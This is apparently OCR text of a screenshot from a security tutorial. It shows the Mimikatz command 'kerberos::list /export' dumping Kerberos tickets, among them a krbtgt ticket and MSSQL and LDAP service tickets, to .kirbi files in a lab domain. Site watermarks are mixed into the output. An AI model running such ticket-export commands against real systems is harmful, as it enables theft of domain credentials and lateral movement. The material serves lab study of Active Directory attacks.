 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 11/21/2019 3:20:03 AM ; 11/21/2019 1:20:03 PM ; 11/28/2019 3:20:03 AM
Server Name : krbtgt/OFFENSIVE.LOCAL @ OFFENSIVE.LOCAL
Client Name : Alice @ OFFENSIVE.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-Alice@krbtgt~OFFENSIVE.LOCAL-OFFENSIVE.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 11/21/2019 3:23:17 AM ; 11/21/2019 1:20:03 PM ; 11/28/2019 3:20:03 AM
Server Name : MSSQLSvc/Offensive-SQL1:1433 @ OFFENSIVE.LOCAL
Client Name : Alice @ OFFENSIVE.LOCAL
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-Alice@MSSQLSvc~Offensive-SQL1~1433-OFFENSIVE.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 11/21/2019 3:20:04 AM ; 11/21/2019 1:20:03 PM ; 11/28/2019 3:20:03 AM
Server Name : ldap/dc.offensive.local @ OFFENSIVE.LOCAL
Client Name : Alice @ OFFENSIVE.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a50000-Alice@ldap~dc.offensive.local-OFFENSIVE.LOCAL.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 11/21/2019 3:20:04 AM ; 11/21/2019 1:20:03 PM ; 11/28/2019 3:20:03 AM
Server Name : ldap/dc.offensive.local/DomainDnsZones.offensive.local @ OFFENSIVE.LOCAL
白帽hub
Client Name : Alice @ OFFENSIVE.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
安全客 ( www.anquanke.com )